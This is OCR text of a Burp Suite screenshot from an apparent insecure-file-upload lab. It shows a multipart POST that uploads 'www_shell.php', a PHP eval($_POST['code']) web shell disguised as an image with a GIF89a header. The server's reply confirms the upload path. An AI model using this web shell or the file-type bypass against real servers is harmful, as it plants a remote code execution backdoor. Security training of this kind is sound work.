 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × +
发送 取消 < >
目标: http://47.109.151.168:8095 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.109.151.168:8095
3 Content-Length: 235
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.109.151.168:8095
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOu6NOO3iUZ2SjVYJ
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://47.109.151.168:8095/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryOu6NOO3iUZ2SjVYJ
16 Content-Disposition: form-data; name="uploaded_file"; filename="
www_shell.php"
17 Content-Type: image/png
18
19 GIF89a
20 <?php
21 eval($_POST['code']);
22 ?>
23 ------WebKitFormBoundaryOu6NOO3iUZ2SjVYJ--
24
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 02:22:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 752
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 文件上传成功!<br>
文件名: www_shell.php<br>
检测到的类型: image/gif<br>
文件路径: uploads/www_shell.php<br>
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
不安全的文件上传演示
</title>
15 <style>
16 body{
font-family:Arial,sans-serif;
max-width:800px;
margin:0auto;
padding:20px;
}
17 .warning{
color:red;
font-weight:bold;
background:#ffeeee;
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
响应头 7
Inspector
说明
完成
980字节 | 1,042 millis
Event log (4) All issues (6)
内存: 197.5MB